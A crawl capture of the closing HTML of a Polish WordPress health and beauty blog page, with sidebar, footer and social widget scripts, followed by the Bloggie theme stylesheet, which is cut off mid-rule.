<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
				<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://blog.firmowe.pomorskie.pl/ciekawe-projekty-biur-opole/">ciekawe projekty biur opole</a>
									</li>
											<li>
					<a href="http://blog.firmowe.pomorskie.pl/warianty-depilacji-jak-efektywnie-eliminowac-zbyteczne-owlosienie/">Warianty depilacji- jak efektywnie eliminować zbyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://blog.firmowe.pomorskie.pl/progestella-menopauza/">progestella menopauza</a>
									</li>
											<li>
					<a href="http://blog.firmowe.pomorskie.pl/menopauza-czy-mozna-zajsc-w-ciaze/">menopauza czy można zajść w ciążę</a>
									</li>
											<li>
					<a href="http://blog.firmowe.pomorskie.pl/zielony-jeczmien/" aria-current="page">zielony jęczmień</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://blog.firmowe.pomorskie.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.firmowe.pomorskie.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://blog.firmowe.pomorskie.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://blog.firmowe.pomorskie.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://blog.firmowe.pomorskie.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://blog.firmowe.pomorskie.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li><li class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://blog.firmowe.pomorskie.pl" _lpchecked="1">
	<fieldset> 
		<input type="text" name="s" id="s" value="Search this Site..." onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
		<input id="search-image" class="sbutton" type="submit" style="border:0; vertical-align: top;" value="Search">
	</fieldset>
	</fieldset>
</form></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
						<div class="f-widget">
								</div>
        <div class="sepFoot"></div>
		<div class="f-widget">
								</div>
        <div class="sepFoot"></div>
		<div class="f-widget last">
								</div>
			</div><!--.footer-widgets-->
		</div><!--.container-->
				<div class="copyrights">
								<div class="row" id="copyright-note">
<span><a href="http://blog.firmowe.pomorskie.pl/" title="">Blog firmowe pomorskie</a> Copyright &copy; 2025.</span><div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top ↑</a></div>
			</div>
			</div>
	</footer><!--footer-->
<script type='text/javascript' src='http://blog.firmowe.pomorskie.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://blog.firmowe.pomorskie.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://blog.firmowe.pomorskie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://blog.firmowe.pomorskie.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<!--Twitter Button Script------>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--Facebook Like Button Script------>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=136911316406581";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://blog.firmowe.pomorskie.pl/wp-content/themes/bloggie/style.css
body_size: 6833
content:
/*
Theme Name: Bloggie Theme
Theme URI: http://mythemeshop.com/themes/bloggie
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Bloggieis a fully functional, standard WordPress blog theme. Not only is it free, but it includes the MyThemeShop options panel and other features.
Version: 1.0

*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video{
margin:0;
padding:0;
border:0;
font-size:100%;
font:inherit;
vertical-align:baseline;
}
html {
overflow-x: hidden;
-webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{
display:block;
}
ol, ul{
list-style:none;
}
blockquote, q{
quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after{
content:'';content:none;
}
table{
border-collapse:collapse;
border-spacing:0;
}
button, input, select, textarea{
margin:0;
}
:focus{
outline:0
}
a:link{
-webkit-tap-highlight-color:#FF5E99;
}
img,video,object,embed{
max-width:100%;
}
iframe {
max-width:100%;
}
blockquote{
font-style:italic;
font-weight:normal;
font-family:Georgia,Serif;
font-size:15px;
padding:0 10px 20px 27px;
position:relative;
margin-top: 25px;
}
blockquote:after{
position:absolute;
content:'"';
font-size:40px;
color:#D0D9E0;
width:50px;
top:-5px;
left:0;
font-family:arial;
}
blockquote p{
margin-bottom:10px;
}
strong ,b {
font-weight:bold;
}
em, i, cite {
font-style:italic;
font-family:georgia;
}
small{
font-size:100%;
}
figure{
margin:10px 0;
}
code,pre{
font-family:monospace,consolas,sans-serif;
font-weight:normal;
font-style:normal;
}
pre{
margin:5px 0 20px 0;
line-height:1.3em;
padding:8px 10px;
overflow:auto;
}
code{
padding:0 8px;
line-height:1.5;
}
mark{
padding:1px 6px;
margin:0 2px;
color:black;
background:#FFD700;
}
address{
margin:10px 0
}

/*-[ Framework ]--------------------*/
body{
line-height:1;
font:14px/19px arial, sans-serif;
color: #666;
background:white;
background-image:url(images/bg.png);
background-repeat:repeat;
}
::-moz-selection{
background:#473636;
color:white;
text-shadow:none;
}
::selection{
background: #333;
color:white;
text-shadow:none;
}
#page, .container {
position: relative;
margin-right: auto;
margin-left: auto;
overflow: hidden;
}
h1,h2,h3,h4,h5,h6{
font-weight:normal;
margin-bottom:12px;
font-family: 'Signika', sans-serif;
color: #5A5A5A;
}
h1{
font-size:28px;
line-height:44px;
}
h2{
font-size:24px;
line-height:30px;
}
h3{
font-size:22px;
line-height: 38px;
}
h4{
font-size:20px;
line-height:24px;
}
h5{
font-size:18px;
line-height:34px;
}
h6{
font-size:16px;
line-height:24px;
}
.sub-title{
font-size:12px;
}
p{
margin-bottom: 20px;
}
a{
text-decoration:none;
color: #FFA800;
-webkit-transition: background-color, color 0.2s linear;
-moz-transition: background-color, color 0.2s linear;
transition: background-color, color 0.2s linear;
}
a:hover{
color: #FFA800!important;
}
a:link, a:visited, a:active{
text-decoration:none;
}
:target{
padding-top:20px;
}
/*-[ Main container ]---------------*/
.main-container {
width: 960px;
margin: 0 auto;
}
#page,
.container{
max-width: 100%;
min-width:240px;
overflow:visible;
width: 960px;
}
#page{
padding-top: 30px;
min-height:100px;
float: none;
clear: both;
overflow:hidden;
}
/*-[ Header ]-----------------------*/
body > header{
float: left;
width: 100%;
position: relative;
}
.main-header {
position: relative;
float: left;
width: 100%;
z-index: 99;
}
#header{
position: relative;
width: 960px;
margin: 15px auto;
float: left;
max-width: 100%;
}
#header h1, #header h2 {
font-size: 38px;
display: block;
float: left;
display: inline-block;
margin: 0;
line-height: 50px;
margin: 22px 0 17px 0;
}
#logo img {
width: 150px;
height: 50px;
}
.widget-header {
float: right;
max-width: 76%;
}
/*-[ Navigation ]-----------------*/
.main-navigation {
display: block;
width: 100%;
margin-top: -1px;
background-color:#fff;
float:left;
border-bottom: 1px solid #E8E5DE;
}
.main-navigation #navigation {
clear:both;	
width: 960px;
margin:0 auto;
}
.main-navigation #navigation ul ul {
border-bottom:1px solid #eee;
}
.main-navigation #navigation ul ul::after {
border-color: transparent transparent rgba(238, 238, 238, 0.92);
}
.main-navigation #navigation {
width: 958px;
clear:both;
background-color:#FFF;
margin:0 auto;
max-width: 100%;
}
.main-navigation #navigation ul li li {
background:#fff;
border: 1px solid #eee;
border-bottom: 0;
}
.main-navigation #navigation ul li a{
color: #989898;
text-shadow: 0 0;
font-size:11px;
text-transform:none;
}
.main-navigation #navigation ul li li a{
color: #989898;
text-shadow: 0 0;
font-size:11px;
}
.main-navigation li a{
font-size: 14px;
line-height: 1.2em;
padding: 15px;
color: #989898;
text-decoration: none;
text-transform: uppercase;
border-left: 1px solid #EEE;
}
.main-navigation li ul li a {
margin-left:0;
}
.main-navigation .children {
width:100%;
}
.main-navigation .children li .sf-sub-indicator, .secondary-navigation .children li .sf-sub-indicator {
display:none;
}
.secondary-navigation {
display: block;
margin:0 auto;
clear:both;
background-repeat:repeat;
background: #5F5F5F;
float: left;
font-family: 'Signika', sans-serif;
max-width: 100%;
}
.secondary-navigation ul li {
border-left: 1px solid grey;
}
.secondary-navigation a {
font-size: 14px;
line-height: 14px;
color: #fff;
text-align: center;
text-decoration: none;
text-transform: uppercase;
padding: 19px 15px;
}
.secondary-navigation a:hover {
color: white!important;
}
.secondary-navigation ul ul li {
border-left: 0;
}
.sf-js-enabled li a.sf-with-ul {
padding-right: 25px;
}
.sf-js-enabled li  ul.sf-with-ul {
padding-right: 20px;
}
#navigation .sf-sub-indicator {
display: block;
width: 11px;
overflow: hidden;
position: absolute;
right: 8px;
bottom: 38%;
}
#navigation{
margin: 0 auto;
background-color:#fff;
width: 100%;
}
#navigation select{
display:none;
}
#navigation ul{
max-width: 100%;
margin:0 auto;
width: 960px;
}
#navigation .menu {
float: left;
}
#navigation ul li{
float:left;
position:relative;
}
#navigation ul .header-search {
float:right;
}
#navigation > ul > li:last-child{
border-right:none;
}
#navigation ul li a,
#navigation ul li a:link,
#navigation ul li a:visited{
overflow:hidden;
display:block;
}
#navigation > ul > li > a{
font-weight:normal;
}
#navigation > ul > li > a:hover{
background: #FFA800;
color: white!important;
}
#navigation > ul > .current{
border-top-color:rgba(0,0,0,0.3);
}
#navigation > ul > .current a{
background:transparent;
color:#BFC5C9 !important;
}
#navigation ul li li{
background: #5F5F5F;  
}
#navigation ul ul{
position:absolute;
padding: 20px 0 0 0;
padding-top: 7px;
z-index:400;
font-size:12px;
text-shadow:0 1px 0 rgba(0, 0, 0, 0.1);
color:#798189;
max-width: 190px;
}
#navigation ul ul li{
padding:0;
border-right: 0;
}
#navigation ul ul a,
#navigation ul ul a:link,
#navigation ul ul a:visited{
padding: 9px 20px;
position:relative;
width: 150px;
border-left: 0;
background:transparent;
border-right:0;
color: #fff;
font-weight:normal;
-moz-border-radius:0;
-webkit-border-radius:0;
border-radius:0;
border-bottom: 1px solid grey;
margin: 0;
}
#navigation ul ul li:first-child a{
}
#navigation ul ul li:last-child a{
border-bottom:none;
}
#navigation ul ul li a:hover{
color:white;
}
#navigation ul li li:hover > a{
background: #FFA800;
}
#navigation ul ul{
opacity:0;
left:-999em;
}
#navigation ul li:hover ul{
left:auto;opacity:1;
}
#navigation ul ul ul{
top:-10px;
}
#navigation li:hover ul ul,
#navigation li:hover ul ul ul,
#navigation li:hover ul ul ul ul{
left:-999em;
opacity:0;
}
#navigation li:hover ul,
#navigation li li:hover ul,
#navigation li li li:hover ul,
#navigation li li li li:hover ul{
opacity:1;
left: 195px;
}
#page-header:after,
#navigation ul ul:after{
border-color: transparent transparent #5F5F5F;
border-style:solid;
border-width:6px;
content:"";
display:block;
height:0;
position:absolute;
width:0;
}
#navigation ul ul:after{
left:10px;
top: -5px;
}
#navigation ul ul ul:after{
border-color:transparent #282E33 transparent transparent;
border-color:transparent rgba(14,19,22,0.92) transparent transparent;
left:-12px;
top:3px;
}
/*-[ Content ]--------------------*/
.article{
width: 65.2%;
float: left;
margin-bottom: 20px;
}
.single_post{background-color:#fff; overflow:hidden;  border: 1px solid #E8E5DE;}
.post-content {
overflow: hidden;
font-size: 12px;
line-height: 18px;
color:#545658;
padding-left:20px;
}
.post-single-content {
overflow: hidden;
font-size: 14px;
line-height: 22px;
float:left;
padding: 0 20px;
}
.readMore{float:right; color:#ffa800;}
.tablePost{border:1px solid #e2e2e2; margin-left:220px; margin-top:37px; width: 348px; height:30px; font-style:italic; font-size:11px;}
.authorColumn{border-right:1px solid #e2e2e2; width:116px; float:left; height:30px; line-height:30px; text-align:center;}
.authorColumn a{color:#ffa800;}
.dateColumn{border-right:1px solid #e2e2e2; width:116px; float:left; height:30px; line-height:30px; text-align:center;}
.catColumn{width:114px; float:left; height:30px; line-height:30px; text-align:center;}
.catColumn a{color: #545658;}
.frontImgBox{background-image:url(images/shadowImage.png); background-repeat:no-repeat; background-position:left bottom; width:200px; height:164px; float:left;}
.readMore a{color:#ffa800;font-size: 12px;font-style: italic;}
.ss-full-width #content_box {
padding-right:0;
padding-left:0;
background: #fff;
padding: 15px;
border: 1px solid gainsboro;
margin-bottom: 30px;
}
#content_box {
padding-right: 20px;
}
.page #content {
background: white;
border: 1px solid gainsboro;
padding-top: 20px;
}
.post.excerpt {
clear: both;
margin-bottom: 30px;
overflow: hidden;
border:1px solid #dcdcdc;
background-color:#fff;
padding: 3%;
padding-bottom: 20px;
}
.wp-post-image {
float: left;
}
.featured-thumbnail {
max-width: 200px;
float: none;
}
#featured-thumbnail {
float: left;
max-width: 200px;
}
.featured-thumbnail img {
margin-bottom:0;
}
.title {
text-transform:uppercase;
margin-bottom: 5px;
font-weight:bold;
line-height: 20px;
padding-left:220px;
font-size: 16px;
}
.single-title{float:left; padding:0 0 0 0; font-size:14px; color:#5a5a5a; text-transform:uppercase; padding-top:20px;}
.title a {
color: #5A5A5A;
}
.page h1.title {
margin-bottom: 20px;
padding-left: 0;
}
.post-info{
display:block;
color: #5E5E5E;
padding-left:220px;
}
.single-postmeta{clear:both; float:left; margin-bottom:10px;}
.popular-posts .theauthor a {
color:#AAA;
}
.theauthor:after, .post-info time:after {
padding:0 5px;
}
.thecomment:before {
content:"|";
padding:0 5px;
}
.home article header, .archive article header {
margin-bottom:10px;
padding: 0;
}
article header {
margin-bottom: 25px;
padding: 0 20px;
}
.post-info a {
color: #5E5E5E;
}
.article img.left,
.article img.alignleft,
.wp-caption.alignleft {
margin: 0.3em 1.571em 0.5em 0;
display: block;
float: left;
}
.article img.right,
.article img.alignright,
.wp-caption.alignright {
margin: 0.3em 0 0.5em 1.571em;
display: block;
float: right;
}
.article img.center,
.article img.aligncenter,
.wp-caption.aligncenter {
margin: 0.3em auto 0.5em auto;
display: block;
}
.article img.aligncenter, .article img.alignnone {
margin-top:1em;
margin-bottom:1em;
display: block;
}
.article ul {
margin: 1.5em 0 1.571em 1.571em;
list-style-type: circle;
}
.article ol {
margin: 1.5em 0 1.571em 1.571em;
list-style-type: decimal;
}
/*-[ Form Input ]------------------*/
input,textarea,select{
padding:8px 12px;
border: 1px solid #D7D7D9!important;
font-size:12px;
color: #5E656D;
}
textarea{
overflow:auto;
resize:vertical;
}
select{
padding:12px 20px;
}
input:focus,
textarea:focus{
}
::-webkit-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table{
width:100%;
text-align:left;
margin-bottom:25px;
border:2px solid #F1F4F6;
}
thead{
background:#F7F8F9;
font-size:14px;
color:#585F65;
}
table th ,table td{
padding:7px 15px;
text-align:left;
}
thead th{
padding:14px;
}
tbody th{
font-weight:normal;
border-bottom:1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr{
border:none;
border-bottom:1px solid #E5E5E5;
border-bottom:1px solid rgba(0,0,0,0.1);
width:100%;
margin:35px 0;
clear:both;
position:relative;
}
/*-[ Search Form ]------------------*/
#searchform{padding:5px; float:left; clear:both; width: 100%;}
#searchform fieldset {
float: left;
}
#searchform input {
border: 0;
}
.sbutton {
padding: 10px 12px 10px 12px;
border: 0!important;
background-color: #FFA800;
-webkit-transition: all 0.25s linear;  -moz-transition: all 0.25s linear;  transition: all 0.25s linear;
}
.sbutton:hover {
background: #333;
}
.main-header #s {
width: 150px;
}
.sidebar #s {
width: 66%;
background-color:#fff;
padding: 8px 10px;
margin-bottom: 5px;
}
.footer-widgets fieldset, #sidebars fieldset {
width: 96%;
}
.footer-widgets #s {
width: 60%;
}
.footer-widgets .sbutton, #sidebars .sbutton {
text-align:center;
color:#fff;
cursor: pointer;
padding: 8px 12px 8px 12px;
height: 33px;
}
/*-[ Read More ]-------------------*/
.read-more {
margin: 0 0 0 10px;
line-height: 1.4em;
background: none;
padding: 0;
font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
margin-bottom: 10px;
clear:both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
float:left;
clear:both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p {
line-height:20px;
}
.sidebar.c-4-12 {
float: right;
width: 34.6%;
font-size: 13px;
}
#sidebars a {
color: #666;
}
#sidebars .widget {
background: #fff;
padding: 15px;
border: 1px solid #E8E5DE;
}
.widget {
margin-bottom: 27px;
overflow: hidden;
}
.widget .title{
font-weight:bold;
text-transform:uppercase;
color:#545E68;
font-size:12px;
}
.widget ul  {
list-style-type: square;
}
.widget li {
display: block;
overflow: hidden;
list-style-type: square;
margin-bottom: 8px;
padding-left: 22px;
background: url(images/arrow.png) 0 0 no-repeat;
}
.widget h3 {
font-size: 18px;
line-height: 18px;
margin: 0 0 15px 0;
font-style:normal;
}
#tabber .theauthor a{color:#d1d1d1; font-size: 11px}
.pcomments {
float: left;
padding: 1px 3px 0 0;
font-size:11px;
color:#d1d1d1;
}
.pcomments a{color:#d1d1d1!important;}
.popular-posts li:hover > .pcomments {
background: #473636;
color:#fff;
}
/*-[ Footer ]-------------------*/
body > footer{
overflow:hidden;
width: 100%;
}
body > footer .widget{
padding:10px 0 0 0;
float:left;
width:100%;
}
body > footer .sidebar .widget .title{
font-size:135%;
color:#D4D8DB;
}
footer .widget {
margin-bottom:0;
}
footer .widget li a {
color: rgb(163, 163, 163);
}
footer {
position: relative;
overflow: hidden;
background: #5A5A5A;
color: rgb(163, 163, 163);
font-size: 13px;
}
footer .container {
}
footer p {
color: #9f9f9f;
font-size:11px;
line-height:14px;
}
footer a:hover, footer .widget li a:hover {
color:#333;
}
.footer-widgets {
overflow: hidden;
padding-top: 20px;
width:960px;
margin:0 auto;
max-width: 100%;
}
.footer-widgets h3 {
color: #fff;
font-size: 14px;
text-transform:uppercase;
padding-bottom: 0px;
} 
footer a{
}
.f-widget {
width: 30%;
float: left;
position: relative;
margin-bottom:30px;
margin-right:5%;
}
.textwidget span{float:right;}
.textwidget span a{ color:#ffa800; font-size:12px; text-decoration:none!important;}
.textwidget span a:hover{text-decoration:underline!important;}
.footer-widgets .last{margin-right:0; margin-left:0;}
f-widget-sep{float:left; width:20px; height:100%;}
.copyrights {
float: left;
width: 100%;
height:50px;
}
#copyright-note {
width:960px;
padding-top:15px;
margin:0 auto;
clear:both;
border-top: 1px solid #4E4E4E;
color:#9f9f9f;
max-width: 94%;
}
#copyright-note a {
color: #9f9f9f;
}
#sidebars .wp-post-image, footer .wp-post-image {
margin-bottom: 0;
margin-top: 5px;
margin-right: 10px;
}
.postsby {
margin-bottom:25px;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
overflow: hidden;
float: left;
background-color: white;
border: 1px solid #E8E5DE;
margin-top: 30px;
padding: 3%;
}
.related-posts a {
color: #5A5A5A;
}
.related-posts ul {
margin-left:0;
overflow: hidden;
margin-top:0;
margin-bottom: 0;
}
.related-posts h3 {
font-size: 18px;
margin: 10px 0;
color: #666;
}
.relatedthumb img {
margin-top: 5px;
margin-bottom:0;
}
.related-posts li {
width:48%;
float: left;
list-style:none;
margin-right: 4%;
min-height: 100px;
}
.rthumb {
float: left;
margin-right: 15px;
}
.related-posts .last {
margin-right:0;
}
.tags {
margin: 30px 0 20px 0;
}
.tags a {
margin-left: 5px;
}
.postauthor {
margin: 30px 0 0px 0;
padding: 20px;
min-height: 125px;
background-color:#fff;
float:left;
clear:both;
border: 1px solid #E8E5DE;
}
.postauthor h4 {
color: #5a5a5a;
text-transform:uppercase;
font-weight:bold;
font-size:14px;
}
.postauthor img {
float: left;
margin: 2px 15px 15px 0;
}
.postauthor h4 a {
color: #473636;
}
.clear{
clear:both;
}
.left {
float:left;
}
.right {
float:right;
}
.last {
margin-right: 0;
}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe input[type="text"] {
color: #888;
border: 1px solid #DFDFDF;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 70%;
float: left;
padding: 9px;
}
.mts-subscribe input[type="text"]:hover {
border: 1px solid #C1C1C1;
}
.mts-subscribe input[type="submit"] {
background: #222;
cursor: pointer;
color: white!important;
padding: 10px 0;
border: 0;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
float:left;
height:35px;
text-align: center;
width: 30%;
border: 0!important;
}
.mts-subscribe input[type="submit"]:hover {
background: #333;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
float: left;
width: 330px;
margin: 0;
list-style: none;
max-width: 100%;
}
.ad-125 li{
float: left;
border: none;
list-style: none!important;  
padding-left: 0;
background: none;
margin-bottom: 15px;
}
.ad-125 img {
padding: 0.7em;
background: #FAFAFA;
border: 1px solid #EEE;
}
li.oddad {
margin-right: 9.5%;
}
.ad-300 {
max-height: 275px;
}
.ad-300 img {
background: #FAFAFA;
}
footer .ad-300 img, footer .ad-125 img {
padding: 0;
background: #FAFAFA;
border: 0;
}
footer li.oddad {
margin-right: 5%;
}
/*-[ Tab widget ]------------------------------*/
#tabber { display: block; height: auto; margin: 0px 0px 25px 0px; overflow: hidden; max-width:330px;}
#tabber .inside { background: #fff; padding: 15px 15px 0 15px; border: 1px solid #e8e5de; margin-top: -3px;}
#tabber ul.tabs { overflow: hidden; height: 40px; }
#tabber ul.tabs li { background: none; float: left; display: inline; font-size: 11px; font-weight: bold; color: #fff; cursor: pointer; border-bottom: none; width: 49.8%; }
#tabber ul.tabs li a {
background:#fff;
color: #999;
display: block;
float: left;
margin: 0;
border: 1px solid #e8e5de;
line-height: 38px;
text-transform: uppercase;
border-left: 1px solid #eeebe4!important;
width: 100%;
text-align: center;
}
#tabber ul.tabs li a.selected { color:#ffa800; background: #fff; margin: 0; text-decoration: none; border: 1px solid #e8e5de; border-bottom: 0; line-height: 38px; border-bottom: 1px solid #f9f7f2;}
#tabber ul.tabs li.tab-recent-posts a { margin: 0; border-left: 0;}
#tabber ul.tabs li.tab-recent-posts a.selected { color:#ffa800; font-size:11px; background:#fff; border-right: 1px solid #e8e5de; border-right: 1px solid #e8e5de; margin-right:-2px;}
#tabber ul.tabs li a:hover { color: #ffa800; text-decoration: none; }
#tabber .inside li { list-style:none; padding: 0; }
#tabber .inside li a { line-height: 18px; }
#tabber .inside a:hover {  }
#tabber .inside li div.info { top: 0px; margin: 0px; padding: 0px;}
#tabber .inside li div.info .entry-title { font-size: 12px; margin-bottom: 0; color:#525252; line-height: 16px;}
#tabber .inside li div.info .entry-title a{color: #666; }
#tabber .inside li div.info p { color: #473636; }
#tabber .inside li .meta { display: block; font-size: 13px; color: #999; }
#tabber .tab-thumb { border: 1px solid #f0f0f0; padding: 4px; background: #fff; float: left; display: inline; margin: 0px 12px 0px 0px; }
.post-number { position: relative; width: 22px; height: 22px; text-align: center; line-height: 23px; font-weight: bold; color: #fff; bottom: 22px; background: #FFA800;}
#tabber .inside .tabsSep{margin-bottom: 15px; width:100%; height:1px; background-color:#e8e5de; clear:both; float:left;}
/*-[ Tweets Widget ]---------------------------*/
.tweets li {
margin-bottom: 15px!important;
}
.twitter-follow {
background: url(images/small_twitter.png) no-repeat center left;
padding: 5px 0 5px 20px;
float: right;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar {
width: 300px;
}
#wp-calendar td {
text-align: center;
}
#wp-calendar caption {
font-size: 16px;
padding-bottom: 10px;
font-weight: bold;
}
#wp-calendar #prev {
text-align: left;
padding-left: 12px;
}
/*-[Comments]--------------*/
.total-comments {
font-size: 14px;
font-weight:bold;
text-transform:uppercase;
}
#comments {
padding:20px;
background-color: #fff;
margin-top:30px;
float:left;
clear:both;
border: 1px solid #E8E5DE;
}
#commentsAdd{
padding: 3%;
background-color:#fff;
margin-top:30px;
float:left;
clear:both;
border: 1px solid #E8E5DE;
}
#comments .avatar {
float:left;
margin-right: 20px;
}
input.text-input, #commentform input {
padding: 11px;
}
input#author, input#email, input#url {
width: 380px;
border: 3px solid #eee;
font-size: 14px;
}
input#author, input#email, input#url, #comment {
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.contactform input[type="text"] {
width: 380px;
}
.contact-submit,
#cancel-comment-reply-link {
padding: 7px 20px;
color: white!important;
border: 1px solid #383838;
cursor: pointer;
background: #555;
}
#commentform input#submit {
font-size: 14px;
line-height: 25px;
font-weight: normal;
background-color: #555;
padding: 7px 22px;
color: #fff;
text-decoration: none;
float:right;
cursor: pointer;
display: inline-block;          
border: 0;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
border: 1px solid #000!important;
}
#commentform input#submit:hover {
background: rgb(56, 56, 56);
}
ol.commentlist {
margin-left: 0;
}
.commentlist li {
list-style: none;
margin: 30px 0;
padding-left: 0;
}
.commentlist p {
margin-bottom: 1em;
line-height: 21px;
margin-left: 95px;
}
.fn {
font-size: 14px;
line-height: 1.375em;
font-weight: bold;
font-family: arial;
}
.fn a {
color:#473636;
text-transform:uppercase;
font-weight:bold;
}
.comment-meta {
font-size: 12px;
font-style: italic;
}
.comment-meta a{
color:#888;
}
.reply {
margin-top: 10px;
padding-bottom: 15px;
overflow: hidden;
width: 100%;
border-bottom: 1px solid #eee;
}
.reply a {
float: right;
padding: 0 14px;
color:#473636;
}
.commentlist .children {
margin-left: 17%;
margin-top: 30px;
margin-bottom: 0;
}
.commentlist .children li {
margin-bottom: 0;
padding-bottom: 0;
}
.avatar {
float: left;
}
#respond h3{
margin-top: 18px;
font-size: 14px;
margin: 15px 0 0 0;
padding: 0 0 20px 0;
color: #5a5a5a;
}
.cancel-comment-reply a{
float:right;
margin-top: -8px;
font-size: 14px;
}
.comment-awaiting-moderation {
font-style: italic;
font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea { 
width: 94%;
border: 3px solid #eee;
font-size: 14px;
padding: 3%;
line-height: 25px;
font-family: georgia;
font-style: italic;
}
#commentform p {
margin-bottom: 15px;
margin-left: 0;
}
/*-[ pagination ]------------------*/
.pagination {
clear: both;
overflow: hidden;
margin-bottom: 10px;
float: left;
width: 100%;
font-family: arial;
}
.pagination ul {
list-style: none;
margin: 0;
}
.pagination ul li{float:left;}
.currenttext, .pagination a:hover {
color: #656e7d!important;
margin: 0 4px 0 0;
display: inline-block;
float: left;
font-weight:bold;
line-height: 1.2em;
text-decoration: none;
padding: 8px 12px;
border:1px solid #a7a8a3;
background-color:#fff;
}
.pagination a, .pagination2 {
margin: 0 4px 0 0;
display: inline-block;
float: left;
line-height: 1.2em;
text-decoration: none;
color: #656e7d;
font-weight:bold;
padding: 8px 12px;
border:1px solid #dcdcdc;
background-color:#fff;
}
.pagination a:hover {
color:#000;
}
.pagination2 {
clear: both;
}
.top {
float: right;
}
.top a {
color: #BBB;
}
.top a:hover {
color:#555;
}
.pnavigation2 {
display: block;
width: 100%;
overflow: hidden;
padding: 10px 0;
float:left;
}
.nav-next {
float: right;
}
.nav-previous {
float: left;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1227px){
.main-container {
width: 100%;
}
}
@media screen and (max-width:960px){
#page, .container {
max-width: 96%;
}
.tablePost { display:none; }
.article {
width: 68%;
}
.sidebar.c-4-12 {
width: 30%;
}
.related-posts li {
margin-right: 10px;
}
img,embed{
max-width:100%;
height:auto!important;
}
.ad-300 img {
max-width: 90%;
}
.ad-125 li {
max-width: 40%;
}
.ad-125 img {
padding: 0;
background: #FAFAFA;
border: 0;
}
.mts-subscribe input[type="text"] {
width:60%;
}
}
@media screen and (max-width:900px){
nav #searchform {
display: none;
}
#copyright-note {
padding-left: 15px;
padding-right: 15px;
} 
}
@media screen and (max-width:720px){
.article {
width: 100%;
}
